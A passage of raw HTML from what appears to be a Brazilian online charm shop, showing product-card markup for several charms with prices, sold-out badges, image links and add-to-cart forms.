                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8813095518543" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8813095518543"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-18"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:18;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=165 165w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=360 360w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=533 533w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=720 720w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=940 940w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=1066 1066w,//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359 1200w
                "
                src="//br.charmsoff.com/cdn/shop/files/4-leaf-clover-and-its-stem-in-silver-and-white-stones-charms-official-45411577430351.webp?v=1752772359&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="4-leaf Clover and its Stem, in Silver and White Stones - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/4-leaf-clover-and-its-stem-in-silver-and-white-stones"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485963087"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8814485963087 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
              >
                4-leaf Clover and its Stem, in Silver and White Stones
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8814485963087"
            
          >
            <a
              href="/products/4-leaf-clover-and-its-stem-in-silver-and-white-stones"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485963087"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8814485963087 Badge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
            >
              4-leaf Clover and its Stem, in Silver and White Stones
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8814485963087"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8814485963087"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8814485963087"
          >
            R$ 29,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485963087" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48011262001487"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8814485963087-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8814485963087-submit title-template--26227750764879__featured_collection_yNmtkB-8814485963087"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8814485963087" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8814485963087"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-19"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:19;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=165 165w,//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=360 360w,//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=533 533w,//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=720 720w,//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=940 940w,//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=1066 1066w,//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463 1500w
                "
                src="//br.charmsoff.com/cdn/shop/files/sailing-boat-in-the-sea-on-gold-charms-official-45431677976911.webp?v=1752772463&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Sailing Boat in the Sea, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/sailing-boat-in-the-sea-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8816582951247 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              >
                Sailing Boat in the Sea, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <span class='nowrap'>New</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8816582951247"
            
          >
            <a
              href="/products/sailing-boat-in-the-sea-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8816582951247 Badge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
            >
              Sailing Boat in the Sea, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8816582951247"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8816582951247"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8816582951247"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48016247390543"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8816582951247-submit title-template--26227750764879__featured_collection_yNmtkB-8816582951247"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Adicionar
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8816582951247" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8816582951247"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-20"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:20;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=165 165w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=360 360w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533 533w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=720 720w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=940 940w,//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/gold-sunflower-charms-official-45393535828303.webp?v=1752772130&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Sunflower - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-sunflower"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              >
                Gold Sunflower
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            
          >
            <a
              href="/products/gold-sunflower"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8812863521103 Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
            >
              Gold Sunflower
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8812863521103"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8812863521103"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8812863521103"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48007951581519"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8812863521103-submit title-template--26227750764879__featured_collection_yNmtkB-8812863521103"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8812863521103" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8812863521103"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-21"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:21;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=165 165w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=360 360w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=533 533w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=720 720w,//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/gold-butterfly-knot-with-stones-on-gold-charms-official-45931157061967.webp?v=1752772799&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Gold Butterfly Knot with Stones, on Gold - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-butterfly-knot-with-stones-on-gold"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8868649632079 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              >
                Gold Butterfly Knot with Stones, on Gold
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8868649632079"
            
          >
            <a
              href="/products/gold-butterfly-knot-with-stones-on-gold"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8868649632079 Badge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
            >
              Gold Butterfly Knot with Stones, on Gold
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8868649632079"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8868649632079"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8868649632079"
          >
            R$ 34,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48150231155023"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8868649632079-submit title-template--26227750764879__featured_collection_yNmtkB-8868649632079"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8868649632079" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8868649632079"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-22"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:22;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=165 165w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=360 360w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533 533w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=720 720w,//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620 800w
                "
                src="//br.charmsoff.com/cdn/shop/files/spider-charms-official-45322470097231.webp?v=1761125620&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Spider - Charms Official"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/spider"
                id="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              >
                Spider on silver
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                class="badge badge--bottom-left color-background-1"
              >Esgotado</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            
          >
            <a
              href="/products/spider"
              id="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26227750764879__featured_collection_yNmtkB-8806150111567 Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
            >
              Spider on silver
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="igPrice price-item price-item--regular"
      
        data-product-id="8806150111567"
      >
        R$ 19,99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="igPrice price-item price-item--sale price-item--last"
      
        data-product-id="8806150111567"
      >
        R$ 19,99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço de saldo</span>
        <span class="price__compare-price">
          <s class="igComparePrice price-item price-item--regular"
          
            data-product-id="8806150111567"
          >
            R$ 24,99
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="47992373903695"
                    disabled
                  >
                  <button
                    id="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--26227750764879__featured_collection_yNmtkB8806150111567-submit title-template--26227750764879__featured_collection_yNmtkB-8806150111567"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span>Esgotado
</span>
                    <span class="sold-out-message hidden">
                      Esgotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8806150111567" /><input type="hidden" name="section-id" value="template--26227750764879__featured_collection_yNmtkB" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--26227750764879__featured_collection_yNmtkB-8806150111567"
              class="badge badge--bottom-left color-background-1"
            >Esgotado</span></div>
      </div>
    </div>
  </div>
          </li><li
            id="Slide-template--26227750764879__featured_collection_yNmtkB-23"
            class="grid__item slider__slide animate-item animate-item--child"
            style="--index:23;"
          >
            
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
        
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=165 165w,//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=360 360w,//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=533 533w,//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=720 720w,//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=940 940w,//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482 1000w
                "
                src="//br.charmsoff.com/cdn/shop/files/starry-moon-with-stones-on-silver-charms-official-45961147842895.webp?v=1752773482&width=533"
